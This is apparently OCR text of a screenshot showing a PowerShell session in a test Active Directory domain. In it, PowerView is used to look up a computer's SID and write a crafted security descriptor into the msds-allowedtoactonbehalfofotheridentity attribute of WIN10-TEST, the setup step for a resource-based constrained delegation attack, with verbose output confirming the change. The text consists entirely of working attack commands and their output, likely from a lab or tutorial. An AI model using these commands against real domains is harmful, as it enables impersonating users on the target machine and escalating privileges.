 PS C:\Users\win10test\Desktop> Import-Module .\PowerView.ps1
>> Get-NetComputer test2 -Properties objectsid
objectsid
---------
S-1-5-21-3014572423-1275547571-3261963242-1113
PS C:\Users\win10test\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CC
DCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3014572423-1275547571-3261963242-1113)"
>> $SDBytes = New-Object byte[] ($SD.BinaryLength)
>> $SD.GetBinaryForm($SDBytes, 0)
>> Get-DomainComputer WIN10-TEST| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
>>
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TOWN.DOMAIN/DC=TOWN,DC=DOMAIN
详细信息: [Get-DomainObject] Extracted domain 'town.domain' from 'CN=WIN10-TEST,CN=Computers,DC=town,DC=domain'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TOWN.DOMAIN/DC=town,DC=domain
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WIN10-TEST,CN=Computers,DC=town,DC=domain)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 135 185 174
179 179 79 7 76 234 155 109 194 89 4 0 0' for object 'WIN10-TEST$'
PS C:\Users\win10test\Desktop> Get-DomainComputer WIN10-TEST -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
PS C:\Users\win10test\Desktop>